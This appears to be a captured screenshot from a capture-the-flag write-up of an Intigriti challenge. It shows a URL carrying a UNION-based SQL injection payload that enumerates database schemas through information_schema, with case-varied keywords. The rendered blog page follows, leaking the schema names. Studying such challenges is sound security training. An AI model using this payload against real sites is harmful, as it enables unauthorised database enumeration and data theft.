 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,44,gRoUp_cOncaT(0x7c,schema_name,0x7c)%20fRoM%20information_schema.schemata--%20-
Update
Awesome kitty blog
From the Firehose
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
22
|mysql|,|information_schema|,|performance_schema|,|sys|,|blog| by
33
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.